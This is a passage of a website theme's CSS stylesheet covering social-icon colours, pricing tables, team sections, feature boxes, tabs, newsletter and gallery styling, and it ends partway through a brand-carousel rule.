.bo-sicolor .bo-social-grooveshark {
  background: #f66f00;
}
.bo-sicolor .bo-social-grooveshark:hover {
  background: #272727;
}
.bo-sicolor .bo-social-ninetyninedesigns {
  background: #ff5501;
}
.bo-sicolor .bo-social-ninetyninedesigns:hover {
  background: #272727;
}
.bo-sicolor .bo-social-forrst {
  background: #223f17;
}
.bo-sicolor .bo-social-forrst:hover {
  background: #272727;
}
.bo-sicolor .bo-social-spotify {
  background: #8fbd05;
}
.bo-sicolor .bo-social-spotify:hover {
  background: #272727;
}
.bo-sicolor .bo-social-reddit {
  background: #ff4500;
}
.bo-sicolor .bo-social-reddit:hover {
  background: #272727;
}
.bo-sicolor .bo-social-gowalla {
  background: #f6911d;
}
.bo-sicolor .bo-social-gowalla:hover {
  background: #272727;
}
.bo-sicolor .bo-social-apple {
  background: #5f5f5f;
}
.bo-sicolor .bo-social-apple:hover {
  background: #272727;
}
.bo-sicolor .bo-social-blogger {
  background: #fb9241;
}
.bo-sicolor .bo-social-blogger:hover {
  background: #272727;
}
.bo-sicolor .bo-social-cc {
  background: #5e7c00;
}
.bo-sicolor .bo-social-cc:hover {
  background: #272727;
}
.bo-sicolor .bo-social-evernote {
  background: #61b239;
}
.bo-sicolor .bo-social-evernote:hover {
  background: #272727;
}
.bo-sicolor .bo-social-flickr {
  background: #ff0084;
}
.bo-sicolor .bo-social-flickr:hover {
  background: #272727;
}
.bo-sicolor .bo-social-google {
  background: #d94a39;
}
.bo-sicolor .bo-social-google:hover {
  background: #272727;
}
.bo-sicolor .bo-social-viadeo {
  background: #f5a433;
}
.bo-sicolor .bo-social-viadeo:hover {
  background: #272727;
}
.bo-sicolor .bo-social-instapaper {
  background: #eaec08;
}
.bo-sicolor .bo-social-instapaper:hover {
  background: #272727;
}
.bo-sicolor .bo-social-klout {
  background: #e34600;
}
.bo-sicolor .bo-social-klout:hover {
  background: #272727;
}
.bo-sicolor .bo-social-linkedin {
  background: #1b92bd;
}
.bo-sicolor .bo-social-linkedin:hover {
  background: #272727;
}
.bo-sicolor .bo-social-meetup {
  background: #e51938;
}
.bo-sicolor .bo-social-meetup:hover {
  background: #272727;
}
.bo-sicolor .bo-social-vk {
  background: #587da4;
}
.bo-sicolor .bo-social-vk:hover {
  background: #272727;
}
.bo-sicolor .bo-social-disqus {
  background: #2e9fff;
}
.bo-sicolor .bo-social-disqus:hover {
  background: #272727;
}
.bo-sicolor .bo-social-rss {
  background: #ff7f00;
}
.bo-sicolor .bo-social-rss:hover {
  background: #272727;
}
.bo-sicolor .bo-social-skype {
  background: #18b7f1;
}
.bo-sicolor .bo-social-skype:hover {
  background: #272727;
}
.bo-sicolor .bo-social-youtube {
  background: #c4302b;
}
.bo-sicolor .bo-social-youtube:hover {
  background: #272727;
}
.bo-sicolor .bo-social-vimeo {
  background: #01557a;
}
.bo-sicolor .bo-social-vimeo:hover {
  background: #272727;
}
.bo-sicolor .bo-social-windows {
  background: #00ccff;
}
.bo-sicolor .bo-social-windows:hover {
  background: #272727;
}
.bo-sicolor .bo-social-xing {
  background: #036567;
}
.bo-sicolor .bo-social-xing:hover {
  background: #272727;
}
.bo-sicolor .bo-social-yahoo {
  background: #61399d;
}
.bo-sicolor .bo-social-yahoo:hover {
  background: #272727;
}
.bo-sicolor .bo-social-chrome {
  background: #58b947;
}
.bo-sicolor .bo-social-chrome:hover {
  background: #272727;
}
.bo-sicolor .bo-social-macstore {
  background: #6e6e6e;
}
.bo-sicolor .bo-social-macstore:hover {
  background: #272727;
}
.bo-sicolor .bo-social-amazon {
  background: #ff9900;
}
.bo-sicolor .bo-social-amazon:hover {
  background: #272727;
}
.bo-sicolor .bo-social-steam {
  background: #a5a4a1;
}
.bo-sicolor .bo-social-steam:hover {
  background: #272727;
}
.bo-sicolor .bo-social-dropbox {
  background: #7ab6ec;
}
.bo-sicolor .bo-social-dropbox:hover {
  background: #272727;
}
.bo-sicolor .bo-social-cloudapp {
  background: #489dde;
}
.bo-sicolor .bo-social-cloudapp:hover {
  background: #272727;
}
.bo-sicolor .bo-social-ebay {
  background: #86b817;
}
.bo-sicolor .bo-social-ebay:hover {
  background: #272727;
}
.bo-sicolor .bo-social-github {
  background: #667F8E;
}
.bo-sicolor .bo-social-github:hover {
  background: #272727;
}
.bo-sicolor .bo-social-googleplay {
  background: #5befd0;
}
.bo-sicolor .bo-social-googleplay:hover {
  background: #272727;
}
.bo-sicolor .bo-social-itunes {
  background: #177ac8;
}
.bo-sicolor .bo-social-itunes:hover {
  background: #272727;
}
.bo-sicolor .bo-social-plurk {
  background: #a73d07;
}
.bo-sicolor .bo-social-plurk:hover {
  background: #272727;
}
.bo-sicolor .bo-social-songkick {
  background: #f80046;
}
.bo-sicolor .bo-social-songkick:hover {
  background: #272727;
}
.bo-sicolor .bo-social-lastfm {
  background: #c60e16;
}
.bo-sicolor .bo-social-lastfm:hover {
  background: #272727;
}
.bo-sicolor .bo-social-gmail {
  background: #e04a3f;
}
.bo-sicolor .bo-social-gmail:hover {
  background: #272727;
}
.bo-sicolor .bo-social-pinboard {
  background: #224cf4;
}
.bo-sicolor .bo-social-pinboard:hover {
  background: #272727;
}
.bo-sicolor .bo-social-openid {
  background: #be661b;
}
.bo-sicolor .bo-social-openid:hover {
  background: #272727;
}
.bo-sicolor .bo-social-quora {
  background: #c41a00;
}
.bo-sicolor .bo-social-quora:hover {
  background: #272727;
}
.bo-sicolor .bo-social-soundcloud {
  background: #ff5c00;
}
.bo-sicolor .bo-social-soundcloud:hover {
  background: #272727;
}
.bo-sicolor .bo-social-tumblr {
  background: #395874;
}
.bo-sicolor .bo-social-tumblr:hover {
  background: #272727;
}
.bo-sicolor .bo-social-eventasaurus {
  background: #b9f15e;
}
.bo-sicolor .bo-social-eventasaurus:hover {
  background: #272727;
}
.bo-sicolor .bo-social-wordpress {
  background: #464646;
}
.bo-sicolor .bo-social-wordpress:hover {
  background: #272727;
}
.bo-sicolor .bo-social-yelp {
  background: #c41200;
}
.bo-sicolor .bo-social-yelp:hover {
  background: #272727;
}
.bo-sicolor .bo-social-intensedebate {
  background: #00aeef;
}
.bo-sicolor .bo-social-intensedebate:hover {
  background: #272727;
}
.bo-sicolor .bo-social-eventbrite {
  background: #ff6c00;
}
.bo-sicolor .bo-social-eventbrite:hover {
  background: #272727;
}
.bo-sicolor .bo-social-scribd {
  background: #002939;
}
.bo-sicolor .bo-social-scribd:hover {
  background: #272727;
}
.bo-sicolor .bo-social-posterous {
  background: #f8d667;
}
.bo-sicolor .bo-social-posterous:hover {
  background: #272727;
}
.bo-sicolor .bo-social-stripe {
  background: #617ee8;
}
.bo-sicolor .bo-social-stripe:hover {
  background: #272727;
}
.bo-sicolor .bo-social-opentable {
  background: #990000;
}
.bo-sicolor .bo-social-opentable:hover {
  background: #272727;
}
.bo-sicolor .bo-social-instagram {
  background: #4c799f;
}
.bo-sicolor .bo-social-instagram:hover {
  background: #272727;
}
.bo-sicolor .bo-social-dwolla {
  background: #ff7404;
}
.bo-sicolor .bo-social-dwolla:hover {
  background: #272727;
}
.bo-sicolor .bo-social-appnet {
  background: #1e0c29;
}
.bo-sicolor .bo-social-appnet:hover {
  background: #272727;
}
.bo-sicolor .bo-social-statusnet {
  background: #fb6104;
}
.bo-sicolor .bo-social-statusnet:hover {
  background: #272727;
}
.bo-sicolor .bo-social-acrobat {
  background: #ff0000;
}
.bo-sicolor .bo-social-acrobat:hover {
  background: #272727;
}
.bo-sicolor .bo-social-drupal {
  background: #007dc3;
}
.bo-sicolor .bo-social-drupal:hover {
  background: #272727;
}
.bo-sicolor .bo-social-pocket {
  background: #ee4056;
}
.bo-sicolor .bo-social-pocket:hover {
  background: #272727;
}
.bo-sicolor .bo-social-bitbucket {
  background: #205081;
}
.bo-sicolor .bo-social-bitbucket:hover {
  background: #272727;
}
.bo-sicolor .bo-social-flattr {
  background: #fbbc23;
}
.bo-sicolor .bo-social-flattr:hover {
  background: #272727;
}
.bo-sicolor .bo-social-eventful {
  background: #0066cc;
}
.bo-sicolor .bo-social-eventful:hover {
  background: #272727;
}
.bo-sicolor .bo-social-smashmag {
  background: #d6231c;
}
.bo-sicolor .bo-social-smashmag:hover {
  background: #272727;
}
.bo-sicolor .bo-social-wordpress {
  background: #1e8cbe;
}
.bo-sicolor .bo-social-wordpress:hover {
  background: #272727;
}
.bo-sicolor .bo-social-calendar {
  background: #ff0000;
}
.bo-sicolor .bo-social-calendar:hover {
  background: #272727;
}
.bo-sicolor .bo-social-call {
  background: #04be3d;
}
.bo-sicolor .bo-social-call:hover {
  background: #272727;
}
.bo-sicolor .bo-social-guest {
  background: #03a9d2;
}
.bo-sicolor .bo-social-guest:hover {
  background: #272727;
}
.bo-sicolor .bo-social-weibo {
  background: #fd0000;
}
.bo-sicolor .bo-social-weibo:hover {
  background: #272727;
}
.bo-sicolor .bo-social-plancast {
  background: #e4b82c;
}
.bo-sicolor .bo-social-plancast:hover {
  background: #272727;
}
.bo-sicolor .bo-social-email {
  background: blue;
}
.bo-sicolor .bo-social-email:hover {
  background: #272727;
}
.bo-sicolor .bo-social-myspace {
  background: #2068b0;
}
.bo-sicolor .bo-social-myspace:hover {
  background: #272727;
}
.bo-sicolor .bo-social-podcast {
  background: #f38b36;
}
.bo-sicolor .bo-social-podcast:hover {
  background: #272727;
}
.bo-sicolor .bo-social-cart {
  background: #00a204;
}
.bo-sicolor .bo-social-cart:hover {
  background: #272727;
}

/* --- SCSS For Counters --- */
.counters {
  text-align: center;
}
.counters .counter-wrap {
  font-size: 36px;
  color: #70ba28;
  font-weight: 800;
}
.counters .counter-wrap .fa {
  font-size: 46px;
}
.counters .counter-wrap .counter {
  position: relative;
  display: inline-block;
  padding-bottom: 5px;
  margin-bottom: 10px;
}
.counters .counter-wrap .counter:after {
  content: "";
  position: absolute;
  width: 30px;
  height: 2px;
  background: #70ba28;
  bottom: 0;
  left: 50%;
  margin-left: -15px;
}
.counters h5 {
  font-weight: 700;
  margin: 5px 0 30px;
  text-transform: uppercase;
  position: relative;
  font-size: 14px;
}

/* --- Widget Images --- */
.widget-images .image-item {
  box-shadow: 0 1px 1px 0 #E2E2E2;
}

/* --- Introduce-banner --- */
.introduce-banner {
  background-color: #FFFFFF;
}
.introduce-banner .content-introduce .detail {
  padding: 19px;
  box-shadow: 0 1px 1px 0 #E2E2E2;
}
.introduce-banner .content-introduce .detail h2 {
  font-size: 18px;
  text-transform: uppercase;
  margin-top: 0;
  font-weight: 600;
}

/* --- SCSS For Pricing --- */
.pricing {
  text-align: center;
}
.pricing ul {
  padding-left: 0;
  padding-right: 0;
}
.pricing ul li {
  list-style: none;
}
.pricing.pricing-v1 {
  background: #FFFFFF;
  border: 3px solid #313131;
}
.pricing.pricing-v1 .pricing-header > * {
  font-family: "Source Sans Pro", sans-serif;
}
.pricing.pricing-v1 .plan-title {
  font-size: 24px;
  text-transform: uppercase;
  font-weight: 300;
  margin: 0;
  padding: 30px 0;
  background: #313131;
  color: #FFFFFF;
}
.pricing.pricing-v1 .plan-figure {
  font-size: 48px;
  font-weight: 700;
  color: #272727;
}
.pricing.pricing-v1 .plan-price {
  font-size: 16px;
  border-bottom: 2px solid #ebebeb;
  line-height: 1;
  padding: 25px 0;
}
.pricing.pricing-v1 .plan-price p {
  margin: 0;
}
.pricing.pricing-v1 .plan-currency {
  font-size: 30px;
  font-weight: 700;
  color: #272727;
  position: relative;
  top: -15px;
}
.pricing.pricing-v1 .plain-info {
  padding: 20px;
}
.pricing.pricing-v1 .plain-info li {
  font-size: 16px;
  color: #555555;
  font-weight: 400;
  padding: 15px 0;
}
.pricing.pricing-v1 .pricing-footer {
  padding: 0px 20px 40px 20px;
}
.pricing.pricing-v1.pricing-highlight {
  border-color: #4e795e !important;
}
.pricing.pricing-v2 {
  background: #FFFFFF;
}
.pricing.pricing-v2 .plan-title {
  color: #272727;
  font-size: 24px;
  text-transform: uppercase;
  font-weight: 300;
  margin: 0;
  padding: 30px 0;
}
.pricing.pricing-v2 .plan-price {
  background: #333;
  margin: 0 -10px;
  position: relative;
  height: 100px;
}
.pricing.pricing-v2 .plan-price .plan-price-body {
  background: #333;
  margin: 0 auto;
  border-radius: 50%;
  position: absolute;
  left: 0;
  top: -15px;
  right: 0;
  color: #FFF;
  width: 130px;
  height: 130px;
}
.pricing.pricing-v2 .plan-price .plan-figure {
  font-size: 48px;
  font-weight: 300;
}
.pricing.pricing-v2 .plan-price .plan-currency {
  font-size: 30px;
  font-weight: 300;
}
.pricing.pricing-v2 .plain-info {
  padding: 20px;
}
.pricing.pricing-v2 .plain-info li {
  color: #272727;
  line-height: 62px;
  border-bottom: 1px dashed #C8C8C8;
}
.pricing.pricing-v2 .pricing-footer {
  padding: 0 20px 40px 20px;
}
.pricing.pricing-v2.pricing-highlight .plan-title {
  background: #FFFFFF;
  color: #272727;
}
.pricing.pricing-v2.pricing-highlight .plan-price-body {
  background: #4e795e;
  color: #FFFFFF;
}
.pricing.pricing-v2.pricing-highlight .btn-block {
  background: #4e795e;
  border-color: #4e795e;
}
.pricing.pricing-v2.pricing-highlight .btn-block:hover, .pricing.pricing-v2.pricing-highlight .btn-block:focus, .pricing.pricing-v2.pricing-highlight .btn-block:active {
  background: none;
  color: #4e795e;
}
.pricing.pricing-v3 {
  background: #FFFFFF;
  border: 1px solid #DEDEDE;
}
.pricing.pricing-v3 .plan-title {
  background: #261F2F;
  font-size: 24px;
  text-transform: uppercase;
  font-weight: 300;
  margin: 0;
  padding: 30px 0;
  border: none;
}
.pricing.pricing-v3 .plan-title span {
  color: #FFFFFF;
}
.pricing.pricing-v3 .plan-figure {
  font-size: 48px;
  font-weight: 300;
  color: #272727;
}
.pricing.pricing-v3 .plan-price {
  font-size: 16px;
  background: #332C3E;
  padding: 15px 0;
}
.pricing.pricing-v3 .plan-price > * {
  color: #FFFFFF;
  line-height: 1;
}
.pricing.pricing-v3 .plan-currency {
  font-size: 30px;
  font-weight: 300;
}
.pricing.pricing-v3 .plain-info li {
  font-size: 16px;
  color: #272727;
  font-weight: 300;
  background: #F8F8F8;
  padding: 14px 0;
}
.pricing.pricing-v3 .plain-info li:nth-child(2n+1) {
  background: #FFFFFF;
}
.pricing.pricing-v3 .pricing-footer {
  padding: 0px 20px 40px 20px;
}
.pricing.pricing-v3.pricing-highlight .plan-title {
  background: #4e795e;
  color: #FFFFFF;
}
.pricing.pricing-v3.pricing-highlight .plan-price {
  background: #4e795e;
  color: #FFFFFF;
}
.pricing.pricing-v3.pricing-highlight .btn-block {
  background: #4e795e;
  border-color: #4e795e;
}
.pricing.pricing-v3.pricing-highlight .btn-block:hover, .pricing.pricing-v3.pricing-highlight .btn-block:focus, .pricing.pricing-v3.pricing-highlight .btn-block:active {
  background: none;
  color: #4e795e;
}
.pricing.pricing-highlight .plan-title {
  background: #4e795e;
  color: #FFFFFF;
}

/* our team */
[class*="team-v"] {
  text-align: center;
}
[class*="team-v"] [class^="bo-social-"] {
  margin: 0;
}
[class*="team-v"] .team-name {
  text-transform: uppercase;
  font-size: 14px;
  margin: 0 0 10px 0;
}

.team-list {
  margin-bottom: 50px;
}
.team-list .team-name {
  font-size: 18px;
  margin: 0 0 20px 0;
  text-transform: uppercase;
  padding: 0 0 20px 0;
  position: relative;
}
.team-list .team-name:after {
  bottom: 0;
  left: 0;
  content: "";
  background: #4e795e;
  width: 30px;
  height: 2px;
  position: absolute;
}
.team-list .team-position {
  text-transform: uppercase;
  color: #4e795e;
  font-weight: 800;
  margin-bottom: 25px;
}
.team-list .team-info {
  margin-bottom: 15px;
}
.team-list .bo-social-icons {
  text-align: left;
}
.team-list .bo-social-icons [class*="bo-social-"] {
  margin: 0;
}

.team-gallery {
  background: #FFF;
}
.team-gallery .team-header {
  position: relative;
  text-align: center;
}
.team-gallery .team-header:before {
  top: 0;
  left: 0;
  content: "";
  position: absolute;
  visibility: hidden;
  width: 100%;
  height: 100%;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  background: rgba(232, 56, 67, 0.5);
}
.team-gallery .team-name {
  font-size: 14px;
  margin-top: 0;
  text-transform: uppercase;
}
.team-gallery .team-gallery-box {
  top: 0;
  left: 0;
  width: 80%;
  right: 0;
  height: 50%;
  bottom: 0;
  margin: auto;
  position: absolute;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
}
.team-gallery .team-info {
  color: #FFFFFF;
}
.team-gallery .team-position {
  color: #999999;
  margin-bottom: 0;
}
.team-gallery .team-body-content {
  padding: 30px;
  position: relative;
}
.team-gallery .team-body-content:before {
  content: "";
  right: 0;
  width: 1px;
  height: 50px;
  position: absolute;
  background: #4e795e;
}
.team-gallery .bo-social-white {
  border-color: #FFFFFF;
  color: #FFFFFF;
  background: none;
}
.team-gallery:hover .team-header:before {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}
.team-gallery:hover .team-gallery-box {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}

.team-hover {
  background: #FFF;
  border: none;
}
.team-hover .team-header {
  position: relative;
  text-align: center;
}
.team-hover .team-header:before {
  top: 0;
  left: 0;
  content: "";
  position: absolute;
  visibility: hidden;
  width: 100%;
  height: 100%;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  background: rgba(232, 56, 67, 0.5);
}
.team-hover .team-name {
  font-size: 14px;
  margin-top: 0;
  text-transform: uppercase;
}
.team-hover .team-gallery-box {
  width: 100%;
  height: 45px;
  top: 50%;
  margin-top: -22.5px;
}
.team-hover .team-info {
  color: #FFFFFF;
}
.team-hover .team-position {
  color: #999999;
  margin-bottom: 0;
}
.team-hover .team-body-content {
  padding: 20px;
  position: relative;
  text-align: center;
}
.team-hover .team-body-content:before {
  content: none;
}
.team-hover .team-body-content > * {
  text-align: center;
}
.team-hover .team-body-content .team-name {
  margin-bottom: 5px;
}
.team-hover .bo-social-white {
  border-color: #FFFFFF;
  color: #FFFFFF;
  background: none;
}
.team-hover:hover .team-header:before {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}
.team-hover:hover .team-gallery-box {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}

.team-small {
  border: none !important;
}
.team-small .team-body {
  background: none !important;
}
.team-small .team-info {
  display: none !important;
}
.team-small:hover .team-body {
  -webkit-transform: translateY(0) !important;
  -ms-transform: translateY(0) !important;
  -o-transform: translateY(0) !important;
  transform: translateY(0) !important;
}

/* --- SCSS For Icon-box --- */
.feature-box.feature-box-center {
  text-align: center;
}
.feature-box .fbox-content {
  overflow: hidden;
}
.feature-box small {
  font-size: 12px;
  margin-bottom: 10px;
  display: inline-block;
  color: #34373E;
}
.feature-box h4 {
  margin: 10px 0;
  font-weight: 600;
  text-transform: none;
  font-size: 15px;
}
.feature-box .fbox-icon {
  float: left;
  margin: 10px 15px 0 0;
  color: #4e795e;
}
.rtl .feature-box .fbox-icon {
  float: right;
}
.rtl .feature-box .fbox-icon {
  margin: 10px 0 0 15px;
}
.feature-box .fbox-icon .icons {
  font-size: 2em;
  color: #4e795e;
  width: 40px;
  height: 40px;
  line-height: 40px;
  overflow: hidden;
  text-align: center;
}
.feature-box.feature-box-v1 .box-heading {
  color: #FFFFFF;
  font-weight: 900;
  font-size: 60px;
  text-transform: uppercase;
  letter-spacing: 4.5px;
}
.feature-box.feature-box-v1 p {
  font-size: 19px;
  color: #FFFFFF;
  font-weight: 300;
  padding: 10px 0;
}
.feature-box.feature-box-v1 .btn-default {
  margin-top: 25px;
}

.feature-box-v1 .fbox-icon {
  margin-right: 36px;
  float: left;
  position: relative;
}
.feature-box-v1 .fbox-icon .icons {
  width: 70px;
  height: 70px;
  line-height: 70px;
  font-size: 40px;
}

.border-none .feature-box-v2:before {
  display: none;
}

.feature-box-v2 {
  text-align: center;
  padding: 30px;
  position: relative;
}
.feature-box-v2:before {
  content: "";
  right: -20px;
  width: 1px;
  height: 100%;
  background: #ebebeb;
  z-index: 9;
  position: absolute;
  top: 0;
}
.rtl .feature-box-v2:before {
  left: -20px;
  right: auto;
}
.feature-box-v2 .heading {
  font-size: 19px;
}
.feature-box-v2 .fbox-icon {
  float: none !important;
  margin-bottom: 20px;
}
.feature-box-v2 .fbox-icon .icons {
  width: 70px;
  height: 70px;
  line-height: 70px;
  font-size: 36px;
  background: none;
}
.feature-box-v2 .fbox-body {
  letter-spacing: 0px;
  margin-top: 10px;
  color: #999;
}
.feature-box-v2 .fbox-body .heading {
  color: #35373e;
}
.feature-box-v2 .fbox-content {
  overflow: hidden;
}

.feature-box-v3 {
  position: relative;
  padding-right: 20px;
  padding-top: 60px;
  padding-bottom: 60px;
}
.rtl .feature-box-v3 {
  padding-left: 20px;
  padding-right: inherit;
}
.feature-box-v3 .fbox-icon {
  min-height: 60px;
}
.feature-box-v3 .fbox-icon .icons {
  font-size: 24px;
  width: 70px;
  height: 70px;
  line-height: 70px;
  color: #FFFFFF;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  background: #4e795e;
}
.feature-box-v3 .fbox-body {
  color: #999999;
}
.feature-box-v3 .fbox-body .heading {
  color: #34373E;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: 500;
  font-size: 15px;
}

.feature-box.feature-box-v4 {
  padding: 20px 30px;
  border: 1px solid #ddd;
  border-bottom: 3px solid #4e795e;
  text-align: center !important;
}
.feature-box.feature-box-v4 .fbox-icon {
  text-align: center;
  float: none !important;
  margin-bottom: 20px;
}
.feature-box.feature-box-v4 .fbox-icon .icons {
  font-size: 36px;
  width: 70px;
  height: 70px;
  line-height: 70px;
  color: #272727;
  background: none;
}
.feature-box.feature-box-v4 .description {
  text-align: center;
}

/**
 * Tab Style
 */
 .tab-v7 .nav-tabs {
  border-bottom: none;
}
.tab-v7 .nav-tabs > li > a {
  color: #FFFFFF;
  border: none;
  border-radius: 0;
  padding: 10px 20px;
  background: transparent;
  border: 1px solid #eee;
}
.tab-v7 .nav-tabs > li > a:hover {
  color: #333;
}
.tab-v7 .nav-tabs > li.active > a {
  color: #272727;
  border: none;
  background: #f6f6f6;
  border: 1px solid #f6f6f6;
}
.tab-v7 .tab-content {
  margin: 20px 0;
}

.tab-v8 .nav-inner {
  text-align: center;
}
.tab-v8 .nav-tabs {
  display: inline-block;
  border: none;
}
.tab-v8 .nav-tabs li {
  position: relative;
}
.tab-v8 .nav-tabs li a {
  border: none;
  background: transparent;
  font-weight: bold;
  text-transform: uppercase;
  font-size: 13px;
}
.tab-v8 .nav-tabs li a.active, .tab-v8 .nav-tabs li a:focus, .tab-v8 .nav-tabs li a:hover {
  background: transparent;
  border-top: none;
}
.tab-v8 .nav-tabs li.active, .tab-v8 .nav-tabs li:focus, .tab-v8 .nav-tabs li:hover, .tab-v8 .nav-tabs li.ui-state-active {
  background: transparent;
  border: none;
}
.tab-v8 .nav-tabs li.active a, .tab-v8 .nav-tabs li:focus a, .tab-v8 .nav-tabs li:hover a, .tab-v8 .nav-tabs li.ui-state-active a {
  border: none;
  color: #34373E;
}
.tab-v8 .nav-tabs li:before {
  content: "/ ";
  padding: 0 5px;
  color: #272727;
  position: absolute;
  right: -6px;
  top: 11px;
}

.pbr-inforbox .inforbox-inner {
  text-align: center;
  padding: 10px;
}

/*
 * Banner Styles
 */
 .banner-zindex {
  position: relative;
  z-index: 999;
  margin-top: -192px;
}

/*
 *  Pav Newsletter
 */
 .pav-newsletter {
  letter-spacing: 0;
  max-width: 60%;
  margin: 0px auto;
  color: #FFFFFF;
  text-align: center;
}
.pav-newsletter .heading {
  color: #FFFFFF;
  font-size: 36px;
  font-weight: 700;
}
.pav-newsletter .description {
  font-size: 18px;
  letter-spacing: 0;
  color: #dedede;
}
.pav-newsletter .list-inline {
  display: none;
}
.pav-newsletter .list-inline li {
  padding-right: 12px;
  padding-left: 0px;
}
.rtl .pav-newsletter .list-inline li {
  padding-left: 12px;
  padding-right: inherit;
}
.rtl .pav-newsletter .list-inline li {
  padding-right: 0px;
  padding-left: inherit;
}
.pav-newsletter .list-inline li:before {
  display: none;
}
.pav-newsletter .list-inline li:hover {
  padding-left: 0px;
}
.rtl .pav-newsletter .list-inline li:hover {
  padding-right: 0px;
  padding-left: inherit;
}
.pav-newsletter .list-inline li .fa {
  font-size: 16px;
}
.pav-newsletter .input-group {
  display: block;
  position: relative;
  margin-top: 25px;
  overflow: hidden;
}
.pav-newsletter .input-group .form-control {
  height: 42px;
  border: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  margin-top: 8px;
  margin-bottom: 15px;
  border-radius: 25px;
  -webkit-border-radius: 25px;
  -moz-border-radius: 25px;
  -ms-border-radius: 25px;
  -o-border-radius: 25px;
  padding: 0 30px;
}
.pav-newsletter .input-group .input-group-btn {
  position: absolute;
  z-index: 9;
  right: 0;
  top: 8px;
  width: 50px;
  height: 50px;
}
.rtl .pav-newsletter .input-group .input-group-btn {
  left: 0;
  right: auto;
}
.pav-newsletter .input-group .input-group-btn .btn-primary {
  background: none;
  border: none;
  width: 100%;
  height: 50px;
}
.pav-newsletter .input-group .input-group-btn .btn-primary .fa {
  color: #999999;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
  transition: all 0.5s ease-in-out 0s;
}
.pav-newsletter .input-group .input-group-btn .btn-primary:hover .fa {
  color: #4e795e;
  font-size: 18px;
}

/*
 *  Feature Category
 */
 .feature-category.feature-category-v1 {
  text-align: center;
}
.feature-category.feature-category-v1 .img-responsive {
  display: inline-block;
}
.feature-category.feature-category-v1 .items {
  display: none;
}
.feature-category.feature-category-v1 .heading {
  margin-top: 15px;
  font-size: 17px;
}

.feature-content-v2 {
  background: rgba(255, 255, 255, 0.6);
  padding: 30px;
  max-width: 570px;
  margin: 0px auto;
  text-align: center;
}
.feature-content-v2 .heading {
  color: #34373E;
  font-size: 52px;
  font-weight: 600;
}
.feature-content-v2 .sub-heading {
  text-transform: uppercase;
}
.feature-content-v2 .sub-heading,
.feature-content-v2 .content {
  color: #666666;
  font-size: 15px;
  letter-spacing: 0;
}

/*
 *  Widget HTML
 */
 .widget-html.panel-default > .panel-heading {
  margin-bottom: 0;
}
.widget-html .box-heading {
  font-weight: 700;
  font-size: 28px;
  margin-top: 0;
}
.widget-html .sub-heading {
  font-size: 16px;
  letter-spacing: 0px;
  font-weight: 400;
  color: #999999;
}

/*
 *  Widget images Style
 */
 .introduce-banner .image-item,
 .widget-images .image-item {
  position: relative;
  overflow: hidden;
}
.introduce-banner .image-item img,
.widget-images .image-item img {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.introduce-banner .image-item:before,
.widget-images .image-item:before {
  background: rgba(0, 0, 0, 0.4) url("../../image/plus.png") no-repeat scroll center center/60px 60px;
  content: "";
  width: 100%;
  height: 100%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  overflow: hidden;
  position: absolute;
  top: 0;
  -webkit-transform: scale(0.2);
  -ms-transform: scale(0.2);
  -o-transform: scale(0.2);
  transform: scale(0.2);
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  z-index: 100;
}
.rtl .introduce-banner .image-item:before, .rtl
.widget-images .image-item:before {
  right: 0;
  left: auto;
}
.introduce-banner .image-item:hover,
.widget-images .image-item:hover {
  cursor: pointer;
}
/*.introduce-banner .image-item:hover:before,
.widget-images .image-item:hover:before {
  opacity: 0.6;
  filter: alpha(opacity=60);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  visibility: visible;
}*/
.introduce-banner .image-item:hover img,
.widget-images .image-item:hover img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}

/*
 *  Gallery Style
 */
 .gallery .box-heading {
  margin-top: 0;
}
.gallery .banner-img a {
  position: relative;
  width: 100%;
  height: 100%;
  display: block;
}
.gallery .banner-img a:before {
  background: rgba(0, 0, 0, 0.6) url("../../image/plus.png") no-repeat scroll center center/60px 60px;
  content: "";
  width: 100%;
  height: 100%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  overflow: hidden;
  position: absolute;
  top: 0;
  -webkit-transform: scale(0.2);
  -ms-transform: scale(0.2);
  -o-transform: scale(0.2);
  transform: scale(0.2);
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  z-index: 100;
}
.rtl .gallery .banner-img a:before {
  right: 0;
  left: auto;
}
.gallery .banner-img a:hover:before {
  opacity: 0.6;
  filter: alpha(opacity=60);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  visibility: visible;
}

/*
 * Brand Styles
 */
 .brands-carousel {
  padding-right: 1px;
}
.rtl .brands-carousel {
  padding-left: 1px;
  padding-right: inherit;
}
.brands-carousel .owl-item {
  padding-top: 65px;
  padding-bottom: 65px;
  border-right: 1px solid #ebebeb;
  text-align: center;
}
.brands-carousel .owl-item:last-child {
  border-right: none;
}
.rtl .brands-carousel .owl-item:last-child {
  border-left: none;
  border-right: inherit;
}
.brands-carousel .item-brand {
